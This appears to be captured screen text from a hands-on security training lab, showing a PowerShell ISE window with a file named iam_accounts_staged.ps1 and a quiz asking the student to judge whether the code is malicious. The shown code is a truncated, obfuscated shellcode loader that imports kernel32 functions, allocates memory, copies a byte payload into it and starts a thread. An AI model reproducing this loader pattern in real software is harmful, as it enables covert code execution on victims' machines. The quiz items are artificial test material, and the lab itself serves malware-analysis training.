 File Edit View Tools Debug Add-ons Help
Untitled1.ps1 iam_accounts_staged.ps1
41 [DllImport("kernel32.dll")]
42 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSi
43 "@
44
45 $mggtwuogU = Add-Type -memberDefinition $bPBaFXVr -Name "Win32" -namespace Win32Fu
46
47 [Byte[]] $nDSwiMLVQD = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x
48
49
50 $GwvzdClLLcn = $mggtwuogU::VirtualAlloc(0,[Math]::Max($nDSwiMLVQD.Length,0x1000),0
51
52 [System.Runtime.InteropServices.Marshal]::Copy($nDSwiMLVQD,0,$GwvzdClLLcn,$nDSwiML
53
54 $mggtwuogU::CreateThread(0,0,$GwvzdClLLcn,0,0,0)
55
PS C:\Windows\system32>
Ln 1 Col 1 100%
Commands
Modules: All Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitsFile
Add-CertificateEnrollmentPolicyServe
Add-ClusteriSCSITargetServerRole
Add-Computer
Add-Content
Add-DhcpServerInDC
Add-DhcpServerSecurityGroup
Add-DhcpServerv4Class
Add-DhcpServerv4ExclusionRange
Add-DhcpServerv4Failover
Add-DhcpServerv4FailoverScope
Run Insert Copy
inistrator
ame: MS1
79:CE:98
:) DVD_R...
ize
1 KB
5 KB
Network
15 Minutes Remaining
Instructions Resources Help 100%
not contain malware
The anti-virus definitions are out-of-date
These file formats do not support malicious
execution
Score
Correct
Feedback
6. Close Windows Defender.
7. Select Start, right-click Windows PowerShell ISE
and select More > Run as administrator.
Confirm the UAC prompt.
8. Select File > Open. Browse to the DVD Drive,
select iam_accounts_staged.ps1 and select
Open.
9. Assess the code. Consider the context in which it
was discovered and make an initial assessment of
whether it is malicious.
10. What is the nature of this code?
It is impossible to determine without further
investigation